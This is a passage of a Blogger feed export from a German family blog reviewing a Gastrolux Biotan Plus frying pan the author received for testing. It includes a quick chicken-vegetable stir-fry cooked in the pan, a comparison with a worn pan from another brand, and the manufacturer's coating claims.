15px;\" style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"vcard author\"\u003E\nVerfasst von\n   \u003Cspan class=\"fn\"\u003E\u003Ca author=\"\" href=\"https:\/\/plus.google.com\/u\/0\/+MihaelaT\/posts\" target=\"_blank rel=\"\u003EMihaela\u003C\/a\u003E\u003C\/span\u003E. Zuletzt geändert am \u003Cspan class=\"updated\"\u003E13.11.2015\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/1255049192424405781\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2013\/11\/scampi-in-meiner-gastrolux-pfanne-der.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/1255049192424405781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/1255049192424405781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2013\/11\/scampi-in-meiner-gastrolux-pfanne-der.html","title":"Es gibt Scampi aus der Gastrolux Pfanne - der große Pfannentest 2013"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjSWm6BB2bqymTwZxCNTjc88sleb_NFOuGQbatxMgTRXmbtczD8nnYEQiRNINgvf_z-8-joldv8sCcCj35B82DS-bsEiOqS1FsIUR3hsMUp8O95YD6M9ptrjK2pD4ZIExDSVbehyRzzxM\/s72-c\/20131014_203658.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-5866555173825293806"},"published":{"$t":"2013-11-16T07:00:00.000+01:00"},"updated":{"$t":"2016-10-23T11:54:57.633+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biotan Plus Bratpfanne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bratpfannen Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chinapfanne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fettarm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fettarme Küche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastrolux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastrolux Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gemüsepfanne mit Hähnchenbrust"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kochen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"schnelle Küche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"schnelles Gericht"}],"title":{"type":"text","$t":"Gastrolux Biotan Plus Pfanne im Test - Mihaela kocht...."},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EWir testen im Moment im Rahmen des großen \u003Cb\u003EGastrolux Pfannentests eine Biotan Plus Gussbratpfanne.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIm ersten Bericht habe ich bereits\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E \u003Ca href=\"http:\/\/www.mihaela-testfamily.de\/2013\/11\/gastrolux-der-groe-bratpfannentest-2013.html\" target=\"_blank\"\u003Ehier\u003C\/a\u003E \u003C\/span\u003E\u003C\/b\u003Eeinige Hintergrundinfos gegeben, daher starte ich hier gleich mit unserem Praxistest.\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003EIch bin mit meinem Gastrolux Modell sehr glücklich, weil ich viele Gerichte mit Saucen zubereite oder auch Gemüsepfannen.Auch Gerichte wie Gulasch bereite ich gerne in der Pfanne zu, weil ich das Fleisch im Kochtopf nicht so schön scharf anbraten kann wie in einer Pfanne. Für all das ist ein hoher Rand ein absolutes MUSS für mich. Meine Bratpfanne hat eine Höhe von 7 cm- perfekt für unsere Bedürfnisse.\u003Cbr \/\u003E\u003Cbr \/\u003EDie Biotan Plus Oberflächenveredelung ist stark ölabweisend und dadurch kann ich die Ölmenge beim Braten auf ein Minimum reduzieren. \u003Cbr \/\u003E\u003Cbr \/\u003EGastrolux wirbt damit, dass die Biotan Oberflächenveredelung die Antihafteigenschaft wesentlich länger behält als keramikbeschichtete Pfannen. \u003Cbr \/\u003E\u003Cbr \/\u003EDie Keramikpfannen sind im Moment der letzte Schrei, also habe auch ich mir ein paar zugelegt. \u003Cbr \/\u003E\u003Cbr \/\u003EDie Antihafteigenschaft ist absolut super, aber bereits nach mehrwöchiger intensiver Nutzung hat die Antihafteigenschaft merklich nachgelassen, bei einer Pfanne ist sie ganz hinüber.\u003Cbr \/\u003E\u003Cbr \/\u003EDaher werde ich in meiner weiteren Gastrolux Testphase ein besonderes Augenmerk auf die Antihafteigenschaft haben.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EMein erstes Werk: \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEine bunte chinesische Gemüsepfanne mit Hähnchenbrustfilet:\u003Cbr \/\u003E\u003Cbr \/\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1mtA6eQ_NKWinjy52PZH9PYkLQZni3ltTol_agSPyWSxcNX-JOpCEpSehccZuyvMWQsB11IllSieHZDbB1wb8JIJaBLzBBBSXGu7-jYHPbraSkRp1Iudra3VYGcyWAfmvWOn7CiJoF7g\/s1600\/20131026_135219.jpg\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1mtA6eQ_NKWinjy52PZH9PYkLQZni3ltTol_agSPyWSxcNX-JOpCEpSehccZuyvMWQsB11IllSieHZDbB1wb8JIJaBLzBBBSXGu7-jYHPbraSkRp1Iudra3VYGcyWAfmvWOn7CiJoF7g\/s640\/20131026_135219.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIch habe gerade bei Hähnchenbrust bei einigen Pfannen die Erfahrung gemacht, dass es nicht scharf anbrät, sondern mehr oder weniger vor sich hin köchelt und es ewig lange dauert, bis das Wasser endlich verdampft ist.\u003Cbr \/\u003E\u003Cbr \/\u003EBisher war ich etwas ratlos, aber jetzt denke ich, dass es definitiv an der Pfanne lag.\u003Cbr \/\u003E\u003Cbr \/\u003EMit der Gastrolux Biotan Pfanne habe ich ein schönes Ergebnis erzielt- richtige Hitzeentwicklung und vor allem absolute gleichmäßige Hitzeverteilung. So wurde alles schön gleichmäßig und knusprig gebraten, nichts ist angeklebt, obwohl ich nur einen kleinen Spritzer Öl verwendet habe. Und vor allem: Es ging viel schneller! Das Fleisch war innerhalb weniger Minuten durchgebraten.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EUnd hier kommt meine China-Pfanne:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EZunächst das Fleisch kurz scharf anbraten und heraus nehmen.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaGQmXvQZT1-kNQt-7CIqxZmrrh2quj4pxri6zRFDCuxqT1Lhh6kiXVIuHoqSnu_2sz7PS8X4FnCHzBtzu3s4pjpseCnoq0EtNo7pWRt4siMsg7P8dZX5fPquc-P1IoFl-nr7IjIYDi9g\/s1600\/20131025_125714.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaGQmXvQZT1-kNQt-7CIqxZmrrh2quj4pxri6zRFDCuxqT1Lhh6kiXVIuHoqSnu_2sz7PS8X4FnCHzBtzu3s4pjpseCnoq0EtNo7pWRt4siMsg7P8dZX5fPquc-P1IoFl-nr7IjIYDi9g\/s400\/20131025_125714.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDanach wird auch das Gemüse richtig schön angebraten:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZfaH8sVTrUpf25dM8bctl9H8dEaN2-2hHkMni4E-5JsoFhn_EM0kqPMKh2wszQ7QouPedPpp_4eQ7-1ag2cxxr86pX4Wj3H4O9tf-UdNvBZfznK3ggl1r9EL2yrGfAK3R1x2bcfhJZQ\/s1600\/20131026_135133.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRZfaH8sVTrUpf25dM8bctl9H8dEaN2-2hHkMni4E-5JsoFhn_EM0kqPMKh2wszQ7QouPedPpp_4eQ7-1ag2cxxr86pX4Wj3H4O9tf-UdNvBZfznK3ggl1r9EL2yrGfAK3R1x2bcfhJZQ\/s640\/20131026_135133.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EZum Schluss wird das Fleisch wieder hinzugefügt und die Sauce (nach Belieben) eingerührt. \u003Cbr \/\u003E\u003Cbr \/\u003EIch habe einfach Wasser hinzugefügt und ein Fertigprodukt (China-Pfanne) eingerührt, da es an dem Tag nach der Arbeit etwas später wurde und für große Kochkünste einfach keine Zeit war. Ich hatte keine Zeit, mein Fleisch einzulegen und eine Weile ziehen zu lassen.\u003Cbr \/\u003E\u003Cbr \/\u003EAlso musste es mal etwas schneller gehen-ich habe für das gesamte Gericht einschließlich Vorbereitung 25 Minuten gebraucht.\u003Cbr \/\u003E\u003Cbr \/\u003ETrotzdem waren die Zutaten alle frisch und meine Kinder sehr zufrieden.\u003Cbr \/\u003E\u003Cbr \/\u003EIch bin sehr zufrieden mit dem Ergebnis, die Gastrolux Pfanne hat gute Arbeit geleistet, das Fleisch war ruck zuck und vor allem gleichmäßig durchgebraten und nichts ist angeklebt:\u003C\/span\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg39fFcdGxVKwNnyOQ_hTXooUC4xRppMCJkB0mP2T-Uso2ShgBc6zjREJ_IvRsBIn7UKxjrNSQYqajunguuPpXmt-20mbD_AodlPJszjdaRUSUX_0_0f-8ND58CMopjOX9nKCYGr4_-I2c\/s1600\/20131026_140025.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg39fFcdGxVKwNnyOQ_hTXooUC4xRppMCJkB0mP2T-Uso2ShgBc6zjREJ_IvRsBIn7UKxjrNSQYqajunguuPpXmt-20mbD_AodlPJszjdaRUSUX_0_0f-8ND58CMopjOX9nKCYGr4_-I2c\/s400\/20131026_140025.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EGastrolux Pfanne nach Fleisch UND Gemüse braten-keine Rückstände\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"text-align: start;\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIch habe zum Vergleich einen Teil des Fleisches und Gemüses in einer anderen (Marken) Bratpfanne zubereitet. Dazu war von vornherein schon mehr Öl notwendig, weil die Antihafteigenschaften bei starker Hitze ziemlich schlecht sind. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EUnd so sah die Vergleichspfanne nach dem Braten aus:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg77lTQePpNaWVljIKwxbE28LuWQg3jiKIXXlKA9racre-W9rlx3MCw6MYI0UVI9mFzGaXNsBEMfEzcSj8dNkcl9dPpl9eDFvUOQKIxgFoNo44GHfA8XYDUp_-JQCTu1UFvffTnqNAq9pw\/s1600\/20131026_135248.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg77lTQePpNaWVljIKwxbE28LuWQg3jiKIXXlKA9racre-W9rlx3MCw6MYI0UVI9mFzGaXNsBEMfEzcSj8dNkcl9dPpl9eDFvUOQKIxgFoNo44GHfA8XYDUp_-JQCTu1UFvffTnqNAq9pw\/s400\/20131026_135248.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAngebranntes, außerdem ist hier sehr gut zu sehen, dass die Beschichtung schon stark gelitten hat, obwohl die Pfanne erst einige Monate alt ist und immer pfleglich behandelt wurde.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EFazit:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIch bin sehr zufrieden mit der Gastrolux Pfanne, ich werde weiter berichten und das gute Stück weiteren (Härte-) Tests unterziehen, sie ist seit ihrem Eintreffen jeden Tag im Einsatz, da wir sehr viel kochen.\u003C\/span\u003E\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003EMehr Infos zu Gastrolux Kochgeschirr findet Ihr im Gastrolux Shop unter \u003Ca href=\"http:\/\/www.gastrolux-shop.de\/?gclid=COeqyvPR6boCFUNe3godx1kACg\"\u003Ewww.gastrolux-shop.de\u003C\/a\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cstrong style=\"font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 10px; line-height: 12.5px;\"\u003E\u003Cspan data-mce-style=\"font-size: 15px;\" style=\"font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\n\u003Cstrong style=\"font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 10px; line-height: 12.5px;\"\u003E\u003Cspan data-mce-style=\"font-size: 15px;\" style=\"font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\n\u003Cstrong style=\"font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 10px; line-height: 12.5px;\"\u003E\u003Cspan data-mce-style=\"font-size: 15px;\" style=\"font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"vcard author\"\u003E\nVerfasst von\n   \u003Cspan class=\"fn\"\u003E\u003Ca author=\"\" href=\"https:\/\/plus.google.com\/u\/0\/+MihaelaT\/posts\" target=\"_blank rel=\"\u003EMihaela\u003C\/a\u003E\u003C\/span\u003E. Zuletzt geändert am \u003Cspan class=\"updated\"\u003E13.11.2015\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/5866555173825293806\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2013\/11\/gastrolux-biotan-plus-pfanne-im-test.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/5866555173825293806"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/5866555173825293806"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2013\/11\/gastrolux-biotan-plus-pfanne-im-test.html","title":"Gastrolux Biotan Plus Pfanne im Test - Mihaela kocht...."}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1mtA6eQ_NKWinjy52PZH9PYkLQZni3ltTol_agSPyWSxcNX-JOpCEpSehccZuyvMWQsB11IllSieHZDbB1wb8JIJaBLzBBBSXGu7-jYHPbraSkRp1Iudra3VYGcyWAfmvWOn7CiJoF7g\/s72-c\/20131026_135219.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-3322493426554353240"},"published":{"$t":"2013-11-11T06:30:00.000+01:00"},"updated":{"$t":"2016-10-23T12:09:24.679+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biotan Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der große Pfannentest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"erneuerbare Oberflächenversiegelung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastrolux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastrolux Erfahrungen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guss Bratpfanne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haushalt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kochen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Gastrolux - der große Bratpfannentest 2013"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EIch habe hier vor einiger Zeit berichtet, dass ich eine Pfanne von \u003Cb\u003EGastrolux\u003C\/b\u003E testen darf.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMein Testobjekt:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003EEine BIOTAN PLUS-Gussbratpfanne von Gastrolux.\u003Cbr \/\u003E\u003Cbr \/\u003EUnsere Test-Pfanne hat einen Durchmesser von 28 cm und ist 7 cm hoch, was für mich absolut wichtig ist.\u003C\/span\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJiLpDScQaWFo3mibK77J-ru4JQ_WnkVHzJh9Gvca0MKbd_VIrbqjovXWOSSZbYr9DlWy3Tix1Rb-fPuldVXHytwEb1XBafVjk3nP09jDDf0xmYFfoQLu8A-CdagXkA9AuJzcK6sPkvY8\/s1600\/20131014_203658.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJiLpDScQaWFo3mibK77J-ru4JQ_WnkVHzJh9Gvca0MKbd_VIrbqjovXWOSSZbYr9DlWy3Tix1Rb-fPuldVXHytwEb1XBafVjk3nP09jDDf0xmYFfoQLu8A-CdagXkA9AuJzcK6sPkvY8\/s640\/20131014_203658.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EWir kochen gern und viel und bekochen ständig auch Familie und Freunde. Bei vielen Gerichten ist ein höherer Rand bei meinen Pfannen unerlässlich, gerade weil ich viel mit Saucen arbeite.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EUmso größer war die Freude, als ich unsere neue Pfanne ausgepackt habe. \u003Cb\u003EMein Mann (Gastronom) hat sich fast noch mehr gefreut als ich :-)\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAußerdem im Testpaket:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EEin weicher, flexibler Pfannenwender aus Edelstahl und Silikon, lebensmittelecht und hitzebeständig bis 300 Grad.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgxlgJcekNdtaIgvg0cgqMuMLVRfO97gIrdp_izzzOOrHTm60e7z_2t7XD9enMVT-QmIY9ztEP8gVvBcqo5AuDW5z63FMNBbBXMDs4oMhBpDtl3py1ZXtqzHVv70OWzcOZP_njlhpynSE\/s1600\/20131014_203736.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgxlgJcekNdtaIgvg0cgqMuMLVRfO97gIrdp_izzzOOrHTm60e7z_2t7XD9enMVT-QmIY9ztEP8gVvBcqo5AuDW5z63FMNBbBXMDs4oMhBpDtl3py1ZXtqzHVv70OWzcOZP_njlhpynSE\/s400\/20131014_203736.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQpU1bIkKgcDzUP57kJwfshitrRlNPHVn9DhmDGxE_8O9ZLWiedHah5UR2YN8gDMJ1V1OLUELargPBHNAu9Ki2Ky4e_q0XxCTZ89akqLdWXqQJE7StlClMHij8b2FtHWZlprMk4BcXbpE\/s1600\/20131014_203800.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQpU1bIkKgcDzUP57kJwfshitrRlNPHVn9DhmDGxE_8O9ZLWiedHah5UR2YN8gDMJ1V1OLUELargPBHNAu9Ki2Ky4e_q0XxCTZ89akqLdWXqQJE7StlClMHij8b2FtHWZlprMk4BcXbpE\/s400\/20131014_203800.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDer erste Eindruck ist super! Eine schwere, qualitativ hochwertige Pfanne mit tollem Sicherheits-Glasdeckel.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EDer Deckel hat einen Entlüftungsknopf.\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT8UUrEeATfjaQCfPoXyRgMOL1BzA_GAuGQmVkZZ82SzYlhA2IBqWaJwSw-ucfAL0bCfk6GMCdacDb7p_2PJDqUFI4hm1Q_exbv4_JLkH20m_YQePd87zZYBM7BgzQ6ou-LXRynzklYi4\/s1600\/20131014_204043.jpg\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT8UUrEeATfjaQCfPoXyRgMOL1BzA_GAuGQmVkZZ82SzYlhA2IBqWaJwSw-ucfAL0bCfk6GMCdacDb7p_2PJDqUFI4hm1Q_exbv4_JLkH20m_YQePd87zZYBM7BgzQ6ou-LXRynzklYi4\/s640\/20131014_204043.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EInfos zu Gastrolux\/ Herstellerangaben:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EOberflächenveredelung BIOTANPLUS\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBei diesem Veredelungssystem werden für die Oberflächenveredelung biologisch wertvolle Biomineralien verwendet, die die Natur über eine sanfte Mineralisation in Jahrmillionen geschaffen hat.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDiese Oberflächenveredelung kann jederzeit erneuert werden, das spart Geld und schont Ressourcen. Die Antihafteigenschaft der neuen\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EOberflächenveredelung behält wesentlich länger ihren Antihafteffekt als keramische Beschichtungen.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBIOTAN PLUS ist stark ölabweisend. So wird die zum Braten und Kochen zugefügte Ölmenge auf ein Minimum reduziert.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EGastrolux produziert auch heute noch entgegen dem allegemeinen ökonomischen Trend mitten im Herzen von Europa Pfannen und Töpfe. Ich finde, schon diese Tatsache \u003Cb\u003Erechtfertigt für mich einen höheren Preis als ein Produkt, das zu zweifelhaften Bedingungen und Qualität in Drittländern \u003C\/b\u003Ehergestellt wird!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EDie Beschlagteile:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDie Stiele, Griffe und Deckelknöpfe sind ergonomisch und backofenfest bis 240 Grad. Zur Befestigung werden keine Schrauben und Nieten verwendet, sondern Edelstahlfedern. Dadurch wackelt nichts.\u003Cbr \/\u003E\u003Cbr \/\u003ESchon beim ersten Braten in der Gastrolux Gusspfanne stellt man den Unterschied zu anderen Pfannen fest, unter anderem:\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EDie Reinigung wird zum Kinderspiel\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan 